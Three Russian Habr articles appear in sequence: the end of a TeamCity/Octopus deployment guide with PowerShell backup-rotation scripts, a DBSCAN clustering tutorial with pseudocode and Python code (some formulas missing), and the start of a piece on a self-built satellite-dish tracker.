
Дальше ничего необычного. Резервная копия файлов в zip (по шаблону), ротация бекапов (скрипт будет чуть ниже), и деплой ядра по шаблону.
На что стоит обратить внимание:
* все значащие параметры задаются переменными, это позволяет быстро менять их значение в одном месте, не копаясь глубоко в настройках процесса;
* имя пула IIS совпадает с именем инстанса и с именем сервисного домена (для удобства);
* в шаге deploy IIS установлено Merge with existing bindings, вместо замены. Так как кроме сервисного у нас есть еще куча клиентских доменов на каждом инстансе;
* Очистка document root (галочка purge this directory before installation) не выполняется. Новые файлы заменяют старые по ходу копирования. Это сделано для того, чтобы сайт не «крашился» во время деплоя. Задержка при загрузке страницы гораздо приятнее чем экран смерти.
Скрипт ротации бекапов:
```
$days = $OctopusParameters["DaysStoreBackups"]
$limit = (Get-Date).AddDays(-$days)
$pathDb = $OctopusParameters["DbBackupDir"]
$pathFiles = $OctopusParameters["FilesBackupDir"] + '\' + $OctopusParameters["HostName"]
# Delete files older than the $limit.
Get-ChildItem -Path $pathDb -Recurse -Force | Where-Object { !$_.PSIsContainer -and $_.CreationTime -lt $limit } | Remove-Item -Force
# Delete any empty directories left behind after deleting the old files.
Get-ChildItem -Path $pathDb -Recurse -Force | Where-Object { $_.PSIsContainer -and (Get-ChildItem -Path $_.FullName -Recurse -Force | Where-Object { !$_.PSIsContainer }) -eq $null } | Remove-Item -Force -Recurse
# Delete files older than the $limit.
Get-ChildItem -Path $pathFiles -Recurse -Force | Where-Object { !$_.PSIsContainer -and $_.CreationTime -lt $limit } | Remove-Item -Force
# Delete any empty directories left behind after deleting the old files.
Get-ChildItem -Path $pathFiles -Recurse -Force | Where-Object { $_.PSIsContainer -and (Get-ChildItem -Path $_.FullName -Recurse -Force | Where-Object { !$_.PSIsContainer }) -eq $null } | Remove-Item -Force -Recurse
```
### Процесс деплоя individual пакета
На этапе доставки индивидуального пакета модуля выполняется деплой конфигов и уникальных библиотек, расположение и/или переименование файлов, запрос сайта (во первых, сайты на .net первый раз загружаются долго, данный шаг позволяет выполнить эту процедуру сразу, во вторых это позволяет понять не возникает ли каких-то ошибок при загрузке сайта). Также отправляется уведомление в slack и обратно в teamcity передается актуальный список всех доменов принадлежащих данному модулю.

Из важного:
* В шаге deploy очистка document root не производится (там же уже новый core package);
Шаг 3, скрипт. Был чуть выше при описании шаблонов.
Шаг 5. Он же связан с шагом [deploy.4](https://habr.com/ru/post/496342/) в teamcity.
В octopus это выглядит так:
```
$baseDomain = $OctopusParameters["HostName"]
$domains = (Get-WebBinding $baseDomain).bindingInformation | %{ $_.Split(':')[2] } | Sort-Object | Get-Unique
Write-Host "##teamcity[setParameter name='AllInstanceDomains' value='$domains']"
Write-Host "##teamcity[setParameter name='ServiceDomain' value='$baseDomain']"
```
Синтаксис *##teamcity…* позволяет установить параметр билда в teamcity. Собственно, в нем, этот шаг выглядит так:
```
Write-Host "All domains on instance %ServiceDomain% :"
$domains = "%AllInstanceDomains%"
$domains = $($domains.Split(" ") | ForEach-Object {"http://$_"} | Out-String)
Write-Host $domains
Write-Host "Service domain: http://%ServiceDomain%"
```
Octopus: итоги
--------------
Весь процесс билда выглядит следующим образом:
* из определенной ветки (соответствующей окружению) собирается код;
* результат сборки (артефакты) отдаются октопусу и состоят из двух частей: ядра и индивидуального пакета модуля. Это позволяет эффективно использовать дисковое пространство и экономит общее время доставки обновления.
* Каждый пакет имеет версию, состоящую из номера и pre-release тега, который определяет канал и окружение в которое попадет данный релиз.
* Октопус по входным данным создает релиз и доставляет пакеты на соответствующие сервера, руководствуясь данными об организации (tenant tags), каналами (pre-release tag) и дополнительными инструкциями (опциональный бекап базы), а также делает элементарную проверку работоспособности модуля.
На этом вроде как все. Скорее всего, будет еще одна околотехническая статья, так сказать, за кадром. В нее войдет все что не вошло сюда: некоторые подробности, что стало новым в процессе работы и с чем возможно придется столкнуться тем кто решится на подобное, исправления и апдейты по проекту, возможно частые вопросы/ответы. Спасибо за внимание. | https://habr.com/ru/post/497112/ | null | ru | null |
# Интересные алгоритмы кластеризации, часть вторая: DBSCAN
[Часть первая — Affinity Propagation](https://habrahabr.ru/post/321216/)
Часть вторая — DBSCAN
[Часть третья — кластеризация временных рядов](https://habrahabr.ru/post/334220/)
[Часть четвёртая — Self-Organizing Maps (SOM)](https://habrahabr.ru/post/338868/)
[Часть пятая — Growing Neural Gas (GNG)](https://habrahabr.ru/post/340360/)
Углубимся ещё немного в малохоженные дебри Data Science. Сегодня в очереди на препарацию алгоритм кластеризации DBSCAN. Прошу под кат людей, которые сталкивались или собираются столкнуться с кластеризацией данных, в которых встречаются сгустки произвольной формы — сегодня ваш арсенал пополнится отличным инструментом.

DBSCAN (Density-based spatial clustering of applications with noise, плотностной алгоритм пространственной кластеризации с присутствием шума), как следует из названия, оперирует плотностью данных. На вход он просит уже знакомую матрицу близости и два загадочных параметра — радиус -окрестности и количество соседей. Так сразу и не поймёшь, как их выбрать, причём здесь плотность, и почему именно DBSCAN хорошо расправляется с шумными данными. Без этого сложно определить границы его применимости.
Давайте разберёмся. Как и в [прошлой статье](https://habrahabr.ru/post/321216/), предлагаю сначала обратиться к умозрительному описанию алгоритма, а затем подвести под него математику. Мне нравится объяснение, на которое я наткнулся на [Quora](https://www.quora.com/What-is-an-intuitive-explanation-of-DBSCAN), так что не буду изобретать велосипед, и воспроизведу его здесь с небольшими доработками.
### Интуитивное объяснение
В гигантском зале толпа людей справляет чей-то день рождения. Кто-то слоняется один, но большинство — с товарищами. Некоторые компании просто толпятся гурьбой, некоторые — водят хороводы или танцуют ламбаду.
Мы хотим разбить людей в зале на группы.
Но как выделить группы столь разной формы, да ещё и не забыть про одиночек? Попробуем оценить плотность толпы вокруг каждого человека. Наверное, если плотность толпы между двумя людьми выше определённого порога, то они принадлежат одной компании. В самом деле, будет странно, если люди, водящие «паровозик», будут относиться к разным группам, даже если плотность цепочки между ними меняется в некоторых пределах.
Будем говорить, что рядом с некоторым человеком собралась толпа, если близко к нему стоят несколько других человек. Ага, сразу видно, что нужно задать два параметра. Что значит «близко»? Возьмём какое-нибудь интуитивно понятное расстояние. Скажем, если люди могут дотронуться до голов друг друга, то они находятся близко. Около метра. Теперь, сколько именно «несколько других человек»? Допустим, три человека. Двое могут гулять и просто так, но третий — определённо лишний.
Пусть каждый подсчитает, сколько человек стоят в радиусе метра от него. Все, у кого есть хотя бы три соседа, берут в руки зелёные флажки. Теперь они коренные элементы, именно они формируют группы.
Обратимся к людям, у которых меньше трёх соседей. Выберем тех, у которых по крайней мере один соседей держит зелёный флаг, и вручим им жёлтые флаги. Скажем, что они находятся на границе групп.
Остались одиночки, у которых мало того что нет трёх соседей, так ещё и ни один из них не держит зелёный флаг. Раздадим им красные флаги. Будем считать, что они не принадлежат ни одной группе.
Таким образом, если от одного человека до другого можно создать цепочку «зелёных» людей, то эти два человека принадлежат одной группе. Очевидно, что все подобные скопища разделены либо пустым пространством либо людьми с жёлтыми флагами. Можно их пронумеровать: каждый в группе №1 может достичь по цепочке рук каждого другого в группе №1, но никого в №2, №3 и так далее. То же для остальных групп.
Если рядом с человеком с жёлтым флажком есть только один «зелёный» сосед, то он будет принадлежать той группе, к которой принадлежит его сосед. Если таких соседей несколько, и у них разные группы, то придётся выбирать. Тут можно воспользоваться разными методами — посмотреть, кто из соседей ближайший, например. Придётся как-то обходить краевые случаи, но ничего страшного.

Как правило, нет смысла помечать всех коренных элементов толпы сразу. Раз от каждого коренного элемента группы можно провести цепочку до каждого другого, то всё равно с какого начинать обход — рано или поздно найдёшь всех. Тут лучше подходит итеративный вариант:
1. Подходим к случайному человеку из толпы.
2. Если рядом с ним меньше трёх человек, переносим его в список возможных отшельников и выбираем кого-нибудь другого.
3. Иначе:
* Исключаем его из списка людей, которых надо обойти.
* Вручаем этому человеку зелёный флажок и создаём новую группу, в которой он пока что единственный обитатель.
* Обходим всех его соседей. Если его сосед уже в списке потенциальных одиночек или рядом с ним мало других людей, то перед нами край толпы. Для простоты можно сразу пометить его жёлтым флагом, присоединить к группе и продолжить обход. Если сосед тоже оказывается «зелёным», то он не стартует новую группу, а присоединяется к уже созданной; кроме того мы добавляем в список обхода соседей соседа. Повторяем этот пункт, пока список обхода не окажется пуст.
4. Повторяем шаги 1-3, пока так или иначе не обойдём всех людей.
5. Разбираемся со списком отшельников. Если на шаге 3 мы уже раскидали всех краевых, то в нём остались только выбросы-одиночки — можно сразу закончить. Если нет, то нужно как-нибудь распределить людей, оставшихся в списке.
### Формальный подход
Введём несколько определений. Пусть задана некоторая симметричная функция расстояния  и константы  и . Тогда
1. Назовём область , для которой , -окрестностью объекта .
2. Корневым объектом или ядерным объектом степени  называется объект, -окрестность которого содержит не менее  объектов: .
3. Объект  непосредственно плотно-достижим из объекта , если  и  — корневой объект.
4. Объект  плотно-достижим из объекта , если , такие что  непосредственно плотно-достижим из 
Выберем какой-нибудь корневой объект  из датасета, пометим его и поместим всех его непосредственно плотно-достижимых соседей в список обхода. Теперь для каждой  из списка: пометим эту точку, и, если она тоже корневая, добавим всех её соседей в список обхода. Тривиально доказывается, что кластеры помеченных точек, сформированные в ходе этого алгоритма максимальны (т.е. их нельзя расширить ещё одной точкой, чтобы удовлетворялись условия) и связны в смысле плотно-достижимости. Отсюда следует, что если мы обошли не все точки, можно перезапустить обход из какого-нибудь другого корневого объекта, и новый кластер не поглотит предыдущий.
Секундочку… Да это же замаскированный обход графа в ширину с ограничениями! Так и есть, только добавились навороты с условиями обхода и краевыми точками.
Википедия любезно предоставляет каркас псевдокода алгоритма
**Псевдокод**
```
DBSCAN(D, eps, MinPts) {
C = 0
for each point P in dataset D {
if P is visited
continue next point
mark P as visited
NeighborPts = regionQuery(P, eps)
if sizeof(NeighborPts) < MinPts
mark P as NOISE
else {
C = next cluster
expandCluster(P, NeighborPts, C, eps, MinPts)
}
}
}
expandCluster(P, NeighborPts, C, eps, MinPts) {
add P to cluster C
for each point Q in NeighborPts {
if Q is not visited {
mark Q as visited
QNeighborPts = regionQuery(Q, eps)
if sizeof(QNeighborPts) >= MinPts
NeighborPts = NeighborPts joined with QNeighborPts
}
if Q is not yet member of any cluster
add Q to cluster C
}
}
regionQuery(P, eps)
return all points within P eps-neighborhood (including P)
```
Или, для тех, кому псевдокод не люб, очень-очень наивная реализация на питоне
**Python**
```
from itertools import cycle
from math import hypot
from numpy import random
import matplotlib.pyplot as plt
def dbscan_naive(P, eps, m, distance):
NOISE = 0
C = 0
visited_points = set()
clustered_points = set()
clusters = {NOISE: []}
def region_query(p):
return [q for q in P if distance(p, q) < eps]
def expand_cluster(p, neighbours):
if C not in clusters:
clusters[C] = []
clusters[C].append(p)
clustered_points.add(p)
while neighbours:
q = neighbours.pop()
if q not in visited_points:
visited_points.add(q)
neighbourz = region_query(q)
if len(neighbourz) > m:
neighbours.extend(neighbourz)
if q not in clustered_points:
clustered_points.add(q)
clusters[C].append(q)
if q in clusters[NOISE]:
clusters[NOISE].remove(q)
for p in P:
if p in visited_points:
continue
visited_points.add(p)
neighbours = region_query(p)
if len(neighbours) < m:
clusters[NOISE].append(p)
else:
C += 1
expand_cluster(p, neighbours)
return clusters
if __name__ == "__main__":
P = [(random.randn()/6, random.randn()/6) for i in range(150)]
P.extend([(random.randn()/4 + 2.5, random.randn()/5) for i in range(150)])
P.extend([(random.randn()/5 + 1, random.randn()/2 + 1) for i in range(150)])
P.extend([(i/25 - 1, + random.randn()/20 - 1) for i in range(100)])
P.extend([(i/25 - 2.5, 3 - (i/50 - 2)**2 + random.randn()/20) for i in range(150)])
clusters = dbscan_naive(P, 0.2, 4, lambda x, y: hypot(x[0] - y[0], x[1] - y[1]))
for c, points in zip(cycle('bgrcmykgrcmykgrcmykgrcmykgrcmykgrcmyk'), clusters.values()):
X = [p[0] for p in points]
Y = [p[1] for p in points]
plt.scatter(X, Y, c=c)
plt.show()
```
Пример более корректной реализации DBSCAN на питоне можно найти в пакете [sklearn](https://github.com/scikit-learn/scikit-learn/blob/master/sklearn/cluster/dbscan_.py). Пример реализации в Матлабе [уже был на Хабре](https://github.com/scikit-learn/scikit-learn/blob/master/sklearn/cluster/dbscan_.py). Если вы предпочитаете R, взгляните [сюда](https://github.com/mhahsler/dbscan) и [сюда](https://cran.r-project.org/web/packages/dbscan/dbscan.pdf).
### Нюансы применения
В идеальном случае DBSCAN может достичь сложности , но не стоит особо на это рассчитывать. Если не пересчитывать каждый раз  точек, то ожидаемая сложность — . Худший случай (плохие данные или брутфорс-реализация) — . Наивные реализации DBSCAN любят отъедать  памяти под матрицу расстояний — это явно избыточно. Многие версии алгоритма умеют работать и с более щадящими структурами данных: sklearn и R реализации можно оптимизировать при помощи KD-tree прямо из коробки. К сожалению, из-за багов это работает не всегда.
DBSCAN с не-случайным правилом обработки краевых точек детерминирован. Однако большинство реализаций для ускорения работы и уменьшения количества параметров отдают краевые точки первым кластерам, которые до них дотянулись. Например, центральная жёлтая точка на картинке выше в разных запусках может принадлежать как нижнему, так и верхнему кластеру. Как правило, это несильно влияет на качество работы алгоритма, ведь через граничные точки кластер всё равно не распространяется дальше — ситуация, когда точка перескакивает из кластера в кластер и «открывает дорогу» к другим точкам, невозможна.
DBSCAN не вычисляет самостоятельно центры кластеров, однако вряд ли это проблема, особенно учитывая произвольную форму кластеров. Зато DBSCAN автоматически определяет выбросы, что довольно здорово.
Соотношение , где  — размерность пространства, можно интуитивно рассматривать как пороговую плотность точек данных в области пространства. Ожидаемо, что при одинаковом соотношении , и результаты будут примерно одинаковы. Иногда это действительно так, но есть причина, почему алгоритму нужно задать два параметра, а не один. Во-первых типичное расстояние между точками в разных датасетах разное — явно задавать радиус приходится всегда. Во-вторых, играют роль неоднородности датасета. Чем больше  и , тем больше алгоритм склонен «прощать» вариации плотности в кластерах. С одной стороны, это может быть полезно: неприятно увидеть в кластере «дырки», где просто не хватило данных. С другой стороны, это вредно, когда между кластерами нет чёткой границы или шум создаёт «мост» между скоплениями. Тогда DBSCAN запросто соединит две разные группы. В балансе этих параметров и кроется сложность применения DBSCAN: реальные наборы данных содержат кластеры разной плотности с границами разной степени размытости. В условиях, когда плотность некоторых границ между кластерами больше или равна плотности каких-то обособленных кластеров, приходится чем-то жертвовать.
[Существуют](https://www.researchgate.net/publication/221346896_An_Approach_to_Find_Embedded_Clusters_Using_Density_Based_Techniques) [варианты](http://ieeexplore.ieee.org/document/7566744/) [DBSCAN](http://ieeexplore.ieee.org/document/7544972/), способные смягчить эту проблему. Идея состоит в подстраивании  в разных областях по ходу работы алгоритма. К сожалению, возрастает количество параметров алгоритма.
Существуют эвристики для выбора  и . Чаще всего применяется такой метод и его вариации:
1. Выберите . Обычно используются значения от 3 до 9, чем более неоднородный ожидается датасет, и чем больше уровень шума, тем большим следует взять .
2. Вычислите среднее расстояние по  ближайшим соседям для каждой точки. Т.е. если , нужно выбрать трёх ближайших соседей, сложить расстояния до них и поделить на три.
3. Сортируем полученные значения по возрастанию и выводим на экран.
4. Видим что-то вроде такого резко возрастающего графика. Следует взять  где-нибудь в полосе, где происходит самый сильный перегиб. Чем больше , тем больше получатся кластеры, и тем меньше их будет.
Чтобы получить чуть лучшее интуитивное представление о  и , можно поиграться с параметрами онлайн [здесь](https://www.naftaliharris.com/blog/visualizing-dbscan-clustering/). Выберите DBSCAN Rings и подёргайте ползунки.
В любом случае, главные недостатки DBSCAN — неспособность соединять кластеры через проёмы, и, наоборот, способность связывать явно различные кластеры через плотно населённые перемычки. Отчасти поэтому при увеличении размерности данных  коварный удар в спину наносит проклятие размерности: чем больше , тем больше мест, где могут случайно возникнуть проёмы или мосты. Напомню, что адекватное количество точек данных  возрастает экспоненциально с увеличением .
DBSCAN хорошо поддаётся модифицированию. [Здесь](https://mipt.ru/upload/medialibrary/4a3/77-81.pdf) предлагают скрещивать DBSCAN с k-means для ускорения. В статье демонстрируются красивые графики, но мне не совсем понятно, как такой алгоритм выступает на кластерах размерности сильно меньше размерности пространства. См. также [вариант скрещивания](http://ieeexplore.ieee.org/document/7737459/) с Gaussian Mixture и [беспараметрический вариант](http://ieeexplore.ieee.org/document/7460951/) алгоритма.
DBSCAN распараллеливается, но это нетривиально сделать эффективно. Если процесс №1 обнаружил что множество  — субкластер, а процесс №2, что  — субкластер, и , то  и  можно объединить. Проблема состоит в том, чтобы вовремя заметить, что пересечение множеств не пусто, ведь постоянная синхронизация списков здорово подрывает производительность. См. [эти](http://ieeexplore.ieee.org/document/7723739/) [статьи](http://ieeexplore.ieee.org/document/7536435/) для вариантов реализации.
### Эксперименты
**Don't open, pictures inside**Разбиение тех же данных при помощи k-means и Affinity propagation, см. в [моём предыдущем посте](https://habrahabr.ru/post/321216/).
DBSCAN отлично работает на плотных, хорошо отделённых друг от друга кластерах. При этом их форма совершенно не важна. Пожалуй, DBSCAN лучше всех неспециализированных алгоритмов обнаруживает кластеры малой размерности.


Обратите внимание, что в примере с четырьмя прямыми в зависимости от параметров можно получить как 8 так и 4 кластера из-за разрывов в прямых. Вообще, часто это желательное поведение — неизвестно, правда ли распределение такое или у нас просто не хватает данных. Тут нам повезло: расстояние между прямыми больше размера проёма. Также обратите внимание на то, какие точки относятся к разным кластерам в примере со спиралями. Длина спирали, отнесённая к кластеру, увеличивается с уменьшением числа соседей, т.к. ближе к центру спирали точки расположены плотнее.
Скопления разного размера определяются неплохо…

… даже когда данные сильно зашумлены. Здесь у DBSCAN преимущество перед k-means, который запросто примет несимметрично распределённые выбросы за кластер.

А вот со скоплениями разной плотности всё не так радужно. DBSCAN либо находит только кластер большей плотности, либо всё целиком.



Увидеть что-то подозрительное можно разве что по счастливой случайности, либо прогнав DBSCAN несколько раз с разными параметрами. По сути — ручное исполнение разновидностей алгоритма, про которые я упоминал выше.
С более сложными распределениями — как повезёт. Если они хорошо отделимы друг от друга, DBSCAN работает. См. (0.4, 5) — отличное разбиение, хотя многовато точек, которые алгоритм посчитал выбросами.

Если преобладают перемычки, то не очень. В выделенных местах скопилось много точек, из-за которых DBSCAN не может различить «лепестки» явно различных распределений.

### Итог
Используйте DBSCAN, когда:
* У вас в меру большой () датасет. Даже  если под рукой оптимизированная и распаралленная реализация.
* Заранее известна функция близости, симметричная, желательно, не очень сложная. KD-Tree оптимизация часто работает только с евклидовым расстоянием.
* Вы ожидаете увидеть сгустки данных экзотической формы: вложенные и аномальные кластеры, складки малой размерности.
* Плотность границ между сгустками меньше плотности наименее плотного кластера. Лучше если кластеры вовсе отделены друг от друга.
* Сложность элементов датасета значения не имеет. Однако их должно быть достаточно, чтобы не возникало сильных разрывов в плотности (см. предыдущий пункт).
* Количество элементов в кластере может варьироваться сколь угодно.
* Количество выбросов значения не имеет (в разумных пределах), если они рассеяны по большому объёму.
* Количество кластеров значения не имеет.
У DBSCAN есть история успешных применений. Например, можно отметить его использование в задачах:
* Обнаружения [социальных](http://ieeexplore.ieee.org/document/7753375/) [кружков](http://ieeexplore.ieee.org/document/7429614/)
* [Сегментирования](http://ieeexplore.ieee.org/document/7848290/) [изображений](http://ieeexplore.ieee.org/document/7588062/)
* [Моделирования поведения](http://ieeexplore.ieee.org/document/7480134/) пользователей веб-сайтов
* Предварительная обработка в [задаче предсказания погоды](http://ieeexplore.ieee.org/document/7344438/)
На этом я бы хотел завершить вторую часть цикла. Надеюсь, статья вам была полезна, и теперь вы знаете, когда в задачах анализа данных стоит попробовать DBSCAN, а когда его применять не следует. | https://habr.com/ru/post/322034/ | null | ru | null |
# Автотрекинг низкоорбитальных спутников или Слушаем радиосигнал с МКС

Американский инженер и радиолюбитель Трэвис Гудспид (Travis Goodspeed) на конференции Summercon 2013 продемонстрировал самодельную систему автоматического наведения спутниковой тарелки на движущиеся цели. Дизайн системы он [опубликовал в открытом доступе](http://travisgoodspeed.blogspot.com/2013/07/hillbilly-tracking-of-low-earth-orbit.html), программы для управления написаны на Питоне.
Правда, повторить конструкцию Гудспида шаг за шагом будет довольно сложно, потому что для своего проекта он использовал очень редкую и дорогую тарелку [Felcom 82B](http://www.furunousa.com/Products/ProductDetail.aspx?product=FELCOM82B) от компании Furuno. Она создана специально для на морских судов, чтобы те могли навести приёмопередатчик точно на земную станцию или другой объект, удерживая наведение при движении судна. Тарелка установлена на платформе с моторами и микроконтроллерами.
[](https://secure.flickr.com/photos/travisgoodspeed/8581915329/)
Трэвис слегка изменил контур управления тарелкой, подключив ее моторы к компьютеру через плату [EiBotBoard](http://www.schmalzhaus.com/EBB/) и мини-компьютер [BeagleBone](http://beagleboard.org/Products/BeagleBone). На тарелку также поставили веб-камеру для автоматической калибровки в случае потери азимута.


Для управления тарелкой программист написал несколько скриптов, которые берут информацию из базы данных PostgreSQL с сервера в доме. Таким образом, наведение, например, на МКС осуществляется простой командой.
```
UPDATE target SET name='ISS';
```
Для предсказания текущих координат космических объектов предназначен небольшой скрипт на [PyEphem](http://rhodesmill.org/pyephem/), который получает информацию из каталога [CelesTrak](http://celestrak.com/). Графический интерфейс на [Pygame](http://www.pygame.org/) показывает все низкоорбитальные спутники в зоне видимости, планеты и звезды из базы CelesTrak. Наведение на объект осуществляется нажатием мышки. Питоновский код можно запустить даже на смартфоне.

